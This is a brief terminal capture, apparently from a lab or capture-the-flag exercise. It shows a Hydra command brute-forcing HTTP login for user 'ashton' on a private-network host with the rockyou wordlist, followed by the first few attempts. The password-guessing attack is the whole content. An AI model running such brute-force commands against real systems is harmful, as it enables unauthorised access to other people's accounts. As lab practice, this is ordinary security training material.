 root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_f
older/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-09 07:29:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)